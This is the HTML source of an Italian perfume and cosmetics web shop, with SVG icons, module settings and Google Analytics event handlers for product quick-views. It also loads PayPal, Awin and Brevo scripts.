  <path d="M418.45,120.9V13.5c0-7.5-6-13.5-13.5-13.5s-13.5,6-13.5,13.5v107.4c-31.3,6.3-55,34-55,67.2s23.7,60.9,55,67.2v211.5
  c0,7.5,6,13.5,13.5,13.5s13.5-6,13.5-13.5V255.2c31.3-6.3,55-34,55-67.2S449.85,127.2,418.45,120.9z M404.95,229.6
  c-22.9,0-41.5-18.6-41.5-41.5s18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5S427.85,229.6,404.95,229.6z"></path>
</symbol>
<symbol id="pquick" viewBox="0 0 512 512">
  <path d="m499.4,250.8c-51-86.3-143.6-140.4-243.4-140.4s-192.5,54.1-243.4,140.4c-2.1,3.1-2.1,7.3 5.32907e-15,10.4 51,86.3 143.6,140.4 243.4,140.4s192.5-54.1 243.4-140.4c2.1-3.1 2.1-7.3 0-10.4zm-243.4,130c-90.5,0-174.8-47.8-221.6-124.8 46.8-77 131.1-124.8 221.6-124.8s174.8,47.8 221.6,124.8c-46.8,77-131.1,124.8-221.6,124.8z"></path>
  <path d="m256,162.4c-52,0-93.6,41.6-93.6,93.6 0,52 41.6,93.6 93.6,93.6s93.6-41.6 93.6-93.6c0-52-41.6-93.6-93.6-93.6zm0,166.4c-40.6,0-72.8-32.3-72.8-72.8s32.3-72.8 72.8-72.8 72.8,32.3 72.8,72.8-32.2,72.8-72.8,72.8z"></path>
  <path d="m256,214.4v20.8c11.4,0 20.8,9.4 20.8,20.8s-9.4,20.8-20.8,20.8-20.8-9.4-20.8-20.8h-20.8c0,22.9 18.7,41.6 41.6,41.6 22.9,0 41.6-18.7 41.6-41.6s-18.7-41.6-41.6-41.6z"></path>
</symbol>
<symbol id="wishlist" viewBox="0 0 511.626 511.626">
  <path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136   c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414   c-6.854-6.85-14.087-13.323-21.698-19.414c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562   c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16   c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834   c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938   c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472   C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507   C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124   c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281   c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557   c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283   c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271   c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85   c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824   C475.078,202.133,457.19,236.016,421.405,271.795z"/></path>
</symbol>

<symbol id="pcart" viewBox="0 0 431.008 431.008">

  <path d="M314.8,323.504c-22,0-40,18-40,40s18,40,40,40s40-18,40-40S336.8,323.504,314.8,323.504z M314.8,387.504     c-13.2,0-24-10.8-24-24s10.8-24,24-24s24,10.8,24,24S328,387.504,314.8,387.504z"></path>
  <path d="M154.8,323.504c-22,0-40,18-40,40s18,40,40,40s40-18,40-40S176.8,323.504,154.8,323.504z M154.8,387.504     c-13.2,0-24-10.8-24-24s10.8-24,24-24s24,10.8,24,24S168,387.504,154.8,387.504z"></path>
  <path d="M426.8,93.904c-4.4-6.4-11.6-10.4-19.6-10.4H80.8l-4.8-24c-3.6-18.8-20-32-39.2-32H8c-4.4,0-8,3.6-8,8c0,4.4,3.6,8,8,8     h28.8c11.6,0,21.2,8,23.2,19.2l6,30.4c0,0.8,0.4,1.6,0.8,2.4l34.4,180c4,18.8,20.4,32.4,39.6,32.4H328c16.8,0,31.6-10.4,37.6-26     l63.6-165.6C432.4,108.704,431.2,100.304,426.8,93.904z M414.4,110.304l-63.6,165.6c-3.6,9.6-12.4,15.6-22.4,15.6H141.2     c-11.2,0-21.2-8.4-23.6-19.6l-24-124.4h188.8c4.4,0,8-3.6,8-8c0-4.4-3.6-8-8-8h-192l-6-32h322.8c2.8,0,4.8,1.2,6.4,3.2     C415.2,105.104,415.6,107.904,414.4,110.304z"></path>
  <path d="M330.4,131.504h-12c-4.4,0-8,3.6-8,8c0,4.4,3.6,8,8,8h12c4.4,0,8-3.6,8-8C338.4,135.104,334.8,131.504,330.4,131.504z"></path>

</symbol>

<symbol id="login" viewBox="0 0 24 24">
 <path d="M18,8h-1V6c0-2.76-2.24-5-5-5S7,3.24,7,6v2H6c-1.1,0-2,0.9-2,2v10c0,1.1,0.9,2,2,2h12c1.1,0,2-0.9,2-2V10   C20,8.9,19.1,8,18,8z M9,6c0-1.66,1.34-3,3-3s3,1.34,3,3v2H9V6z M18,20H6V10h12V20z M12,17c1.1,0,2-0.9,2-2c0-1.1-0.9-2-2-2   c-1.1,0-2,0.9-2,2C10,16.1,10.9,17,12,17z"/></path>
</symbol>
<symbol id="logout" viewBox="0 0 471.2 471.2">
 <path d="M227.619,444.2h-122.9c-33.4,0-60.5-27.2-60.5-60.5V87.5c0-33.4,27.2-60.5,60.5-60.5h124.9c7.5,0,13.5-6,13.5-13.5    s-6-13.5-13.5-13.5h-124.9c-48.3,0-87.5,39.3-87.5,87.5v296.2c0,48.3,39.3,87.5,87.5,87.5h122.9c7.5,0,13.5-6,13.5-13.5    S235.019,444.2,227.619,444.2z"/>
 <path d="M450.019,226.1l-85.8-85.8c-5.3-5.3-13.8-5.3-19.1,0c-5.3,5.3-5.3,13.8,0,19.1l62.8,62.8h-273.9c-7.5,0-13.5,6-13.5,13.5    s6,13.5,13.5,13.5h273.9l-62.8,62.8c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4l85.8-85.8    C455.319,239.9,455.319,231.3,450.019,226.1z"/></path>
</symbol>  
<symbol id="compare" viewBox="0 0 490.1 490.1">
  <path d="M194.5,324.35l15-24.2c3.6-5.8,1.8-13.3-4-16.9c-5.7-3.6-13.3-1.8-16.9,4l-15,24.2c-27.2,43.9-66,69.1-106.6,69.1H12.2    c-6.8,0-12.2,5.5-12.2,12.3s5.5,12.3,12.2,12.3h54.9C116.4,404.95,162.8,375.55,194.5,324.35z"/></path>
  <path d="M486.4,88.75L427,29.25c-4.8-4.8-12.5-4.8-17.3,0s-4.8,12.5,0,17.3l38.6,38.6c-0.1,0-0.1,0-0.2,0h-56.7    c-49.2,0-95.7,29.4-127.4,80.6l-9.2,14.9c-3.6,5.8-1.8,13.3,4,16.9c2,1.2,4.2,1.8,6.4,1.8c4.1,0,8.1-2.1,10.4-5.8l9.2-14.9    c27.2-43.9,66-69,106.6-69H448c0.1,0,0.1,0,0.2,0l-38.6,38.6c-4.8,4.8-4.8,12.5,0,17.3c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6    l59.5-59.5C491.2,101.25,491.2,93.45,486.4,88.75z M460.3,97.55c0-0.1,0-0.1,0-0.2s0-0.1,0-0.2l0.2,0.2L460.3,97.55z"/></path>
  <path d="M409.6,460.85c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6l59.5-59.5c4.8-4.8,4.8-12.5,0-17.3l-59.5-59.4    c-4.8-4.8-12.5-4.8-17.3,0s-4.8,12.5,0,17.3l38.6,38.6c-0.1,0-0.1,0-0.2,0h-54.9c-40.5,0-79.4-25.2-106.6-69.1l-90.2-145.7    c-31.7-51.3-78.2-80.6-127.4-80.6H12.2c-6.8,0-12.2,5.5-12.2,12.3s5.5,12.3,12.2,12.3h56.7c40.5,0,79.4,25.2,106.6,69l90.2,145.7    c31.7,51.3,78.2,80.7,127.4,80.7H448c0.1,0,0.1,0,0.2,0l-38.6,38.6C404.9,448.35,404.9,456.05,409.6,460.85z M460.3,392.55    l0.2,0.2l-0.2,0.2c0-0.1,0-0.1,0-0.2S460.3,392.65,460.3,392.55z"/></path>
</symbol>
<symbol id="account" viewBox="0 0 513.32 513.32">
 <path d="M346.491,316.547c49.193-29.944,81.275-83.414,81.275-145.44C427.767,76.998,350.768,0,256.66,0
 S85.553,76.998,85.553,171.107c0,62.026,32.082,115.497,81.275,145.44C81.275,348.63,17.11,423.489,0,513.32h42.777
 c21.388-98.386,109.081-171.107,213.883-171.107s192.495,72.72,213.883,171.107h42.777
 C496.21,421.35,432.045,346.491,346.491,316.547z M128.33,171.107c0-70.581,57.749-128.33,128.33-128.33
 s128.33,57.749,128.33,128.33s-57.749,128.33-128.33,128.33S128.33,241.688,128.33,171.107z"></path>
</symbol>
<symbol viewBox="0 0 95.494 95.494" id="clist">
  <circle cx="10.906" cy="17.294" r="10.906"></circle>
  <circle cx="10.906" cy="47.294" r="10.906"></circle>
  <circle cx="10.906" cy="78.2" r="10.906"></circle>
  <path d="M34.258,24.43h59.236c0.529,0,1.039-0.211,1.414-0.586s0.586-0.884,0.586-1.414l-0.002-10.271c0-1.104-0.896-2-2-2
  H34.258c-1.104,0-2,0.896-2,2V22.43C32.258,23.534,33.153,24.43,34.258,24.43z"></path>
  <path d="M93.492,40.158H34.258c-1.104,0-2,0.896-2,2v10.271c0,1.104,0.896,2,2,2h59.236c0.529,0,1.039-0.211,1.414-0.586
  s0.586-0.885,0.586-1.414l-0.002-10.271C95.492,41.054,94.598,40.158,93.492,40.158z"></path>
  <path d="M93.492,71.064H34.258c-1.104,0-2,0.896-2,2v10.271c0,1.104,0.896,2,2,2h59.236c0.529,0,1.039-0.211,1.414-0.586
  s0.586-0.885,0.586-1.414l-0.002-10.271C95.492,71.96,94.598,71.064,93.492,71.064z"></path>
</symbol>
<symbol viewBox="0 0 341.333 341.333" id="cgrid">
  <rect x="128" y="128" width="85.333" height="85.333"></rect>
  <rect x="0" y="0" width="85.333" height="85.333"></rect>
  <rect x="128" y="256" width="85.333" height="85.333"></rect>
  <rect x="0" y="128" width="85.333" height="85.333"></rect>
  <rect x="0" y="256" width="85.333" height="85.333"></rect>
  <rect x="256" y="0" width="85.333" height="85.333"></rect>
  <rect x="128" y="0" width="85.333" height="85.333"></rect>
  <rect x="256" y="128" width="85.333" height="85.333"></rect>
  <rect x="256" y="256" width="85.333" height="85.333"></rect>
</symbol>
</svg>



    <script type="text/javascript">
        var rvpc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var rvpc_labels_lang = {
        'days': 'Giorni',
        'hours': 'Ore',
        'minutes': 'Min',
        'seconds': 'Sec'
    };
        var rvpc_show_weeks = 0;
</script>
<style type="text/css">
     {
        position: relative;
    }
    
</style>


<div id="content-searchers-mobile" class="hidden-dt">
    <div class="searcher-header">
        <div>
            <span>Choose a searcher</span>
            <a class="close-content-searcher-mobile">
                <i class="fa-pts fa-pts-times"></i>
            </a>
        </div>
    </div>
    <div class="searcher-body"></div>
</div>

<script type="text/javascript">
    
        var cmb = {
            disabled_hours: [],
            module_dir: 'https://www.profumeriemallardo.com/shop/modules/hicallmeback',
            ajax_url: 'https://www.profumeriemallardo.com/shop/module/hicallmeback/callback',
            psv: 1.7,
            secure_key: '4b95742dba6130a454789a11594185d2',
            enable_recaptcha: Boolean(1)
        }
    

    </script>
    
    <script type='text/javascript'>
            var fired = false;
    window.addEventListener('scroll', function() {
    let scroll = window.scrollY;
    if (scroll > 0  && fired === false) {
          var recaptchaScript = document.createElement('script');
         recaptchaScript.src = 'https://www.google.com/recaptcha/api.js';
         recaptchaScript.defer = true;
         document.body.appendChild(recaptchaScript);    
        fired = true;
        console.log('On scroll fired');
    }
}, true);
        </script>
        
    
<style type="text/css">
    
</style>
<script type="text/javascript">
	var bestkitgift_ajax_controller = "https://www.profumeriemallardo.com/shop/module/bestkit_gifts/ajax";
	var bestkitgift_slide_width = 370;
	var bestkitgift_inside_cart = 1;
	var bestkitgift_success_title = "";
	var bestkitgift_success_msg = "Il tuo omaggio è stato aggiunto al carrello!";
</script>

  <script async src="https://www.googletagmanager.com/gtag/js?id=G-WP815LS6DF"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-WP815LS6DF',
      {
        'debug_mode':false
                              }
    );
  </script>


 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="79455"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79455,"item_name":"Cofanetto Hypnotic Poison – Edizione Limitata - Eau de Toilette 50ml e Latte per il Corpo 75ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="46977"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":46977,"item_name":"Black Orchid Eau de Parfum 30ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79100"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79100,"item_name":"Cofanetto Diorshow Must-Have Volume e Curvatura - Edizione Limitata","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="76838"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":76838,"item_name":"J`Adore Eau de Parfum 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="77705"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":77705,"item_name":"Addict Lip Glow Butter - Glazed Pink 101","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="52359"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":52359,"item_name":"For Her Pure Musc Eau De Parfum 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="76816"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":76816,"item_name":"Myselftoy Mascara 154 - Nero","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="68489"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":68489,"item_name":"Burro Struccante Detergente 100ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="77172"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":77172,"item_name":"Very Good Girl Elixir Eau de Parfum Elixir 30ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="78406"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":78406,"item_name":"Supergloss Eau de Parfum 100ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="77917"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":77917,"item_name":"Effaclar A.Z. Crema - Gel Anti-Imperfezioni 40ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="77813"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":77813,"item_name":"Minéral 89 - Crema Notte Idratante 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="62333"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":62333,"item_name":"Paradoxe Eau De Parfum 30ml Ricaricabile","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="78657"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":78657,"item_name":"Paradigme - Eau De Parfum 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="77829"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":77829,"item_name":"Eros Najim Pour Homme Parfum 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="75881"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":75881,"item_name":"Narciso Rodriguez Cofanetto For Her Eau De Parfum 50ml con Shower Gel 50ml e Body Lotion 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="78650"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":78650,"item_name":"Terre D`hermès Eau De Parfum Intense 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="78221"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":78221,"item_name":"Le Beau Paradise Garden Eau de Parfum 75ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="44517"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":44517,"item_name":"1 Million Eau de Toilette 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="70663"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":70663,"item_name":"Gucci Guilty Elixir de Parfum Uomo 60ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="75589"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":75589,"item_name":"Libre Flowers and Flames Eau de Parfum Florale 30ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="62270"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":62270,"item_name":"Armani Code Parfum 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="75290"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":75290,"item_name":"L`interdit Absolu Eau De Parfum Intense 35ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79895"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79895,"item_name":"Fakhar Women Eau de Parfum 100ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="80224"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":80224,"item_name":"Brazilian Crush 62 - Acqua Profumata 90ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="74262"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":74262,"item_name":"Crown Of Emirates Rouge Eau de Parfum 100ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79556"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79556,"item_name":"Shiseido Blockbuster Vanity Kit","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79520"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79520,"item_name":"Diego dalla Palma Kit Mascara Ciglione","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79519"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79519,"item_name":"Diego dalla Palma Kit Mascara My Self Toy con Matita Occhi Nera e Pochette","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79506"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79506,"item_name":"Collistar Cofanetto Uomo Gel Doccia Tonificante 100ml con Schiuma da Barba 75ml e Gel Detergente Energizzante 30ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79503"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79503,"item_name":"Collistar Cofanetto Dopobarba per Pelli Sensibili 100ml con Gel Doccia Tonificante 100ml e Pochette","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79495"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79495,"item_name":"Trussardi Cofanetto Uomo Eau de Toilette 100ml con Shower Gel 100ml e Beauty","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79474"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79474,"item_name":"Boss Cofanetto Bottled Eau de Toilette 100ml con Gel Doccia 100ml e Spray for Men 150ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79376"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79376,"item_name":"Narciso Rodriguez Cofanetto For Her Eau de Toilette 50ml con Lozione Corpo 50ml e Miniatura 7.5ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="67236"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":67236,"item_name":"Collistar Cofanetto Bende Snellenti con Crema Snellente Alta Definizione 400ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="76225"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":76225,"item_name":"Deborah Make Up Beauty Gift n.2 - Warm Tones","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="76016"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":76016,"item_name":"Trussardi Confezione Donna Eau De Parfum 30ml con Silk Body Emulsion 30ml e Miniatura 7ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="75948"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":75948,"item_name":"Givenchy Set L`Interdit Eau de Parfum 50ml con Body Lotion 75ml e Shower Oil 75ml *°","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="70896"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":70896,"item_name":"Narciso Rodriguez Cofanetto All of Me Eau de Parfum 50ml con Body Lotion 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79846"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79846,"item_name":"Biotherm Set Homme Aquapower Cleanser","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79550"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79550,"item_name":"Estee Lauder Set Daywear Multi-Protection Anti-Oxidant 24H Moisture Creme SPF15 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79487"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79487,"item_name":"Roberto Cavalli Cofanetto Paradiso Rosa Eau de Parfum 30ml con Body Lotion 100ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79457"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79457,"item_name":"Lancome Cofanetto La Vie Est Belle Eau de Parfum 50ml con Body Lotion 50ml e Gel Doccia 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79439"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79439,"item_name":"Armani Cofanetto Acqua Di Giò Eau de Toilette 100ml con Gel Doccia 75ml e Deodorante Stick 75ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="79392"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":79392,"item_name":"Rabanne Cofanetto 1 Million Eau de Toilette 100ml con Deodorante Spray 150ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });
      });
    </script>
<!-- Start Ever Awin -->

<script defer="defer" src="https://www.dwin1.com/25723.js" type="text/javascript"></script>

<!-- End Ever Awin -->  <link rel="prefetch" href="https://www.paypal.com/sdk/js?components=marks,funding-eligibility&amp;client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=83973TYT7QBEL&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card&amp;enable-funding=paylater" as="script">
<script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
            client_key: "hg1bzafdu316had3h76k9bd0",
            email_id: "",
        },
    ]);
</script>

